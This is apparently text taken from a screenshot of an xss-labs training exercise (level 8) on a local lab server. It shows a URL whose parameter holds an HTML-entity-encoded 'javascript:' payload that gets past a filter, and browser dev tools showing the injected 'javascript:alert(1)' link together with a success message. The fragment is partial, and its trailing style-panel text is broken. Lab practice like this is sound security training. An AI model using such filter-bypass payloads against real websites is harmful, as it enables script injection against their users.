 不安全 | 192.168.176.128:10086/xss-labs-master/level8.php?keyword=%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%231
欢迎来到level8
&#106;&#97;&#118;&#97;&# 添加友情链接
友情链接
LeVeL8
payload的长度:106
Elements Console Sources Network Performance Memory Application Secu
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level8</h1>
<center>…</center>
<center> == $0
<br>
<a href="javascript:alert(1)">友情链接</a>
</center>
没有被过滤，成功！
<center>…</center>
<h3 align="center">payload的长度:106</h3>
<div class="xl-chrome-ext-bar" id="xl_chrome_ext_{4DB361DE-01F7-4376-B494-639E48
9D19ED}" style="display: none;">…</div>
</body>
</html>
Styles
Filter
elemen
}
center
disp
text
}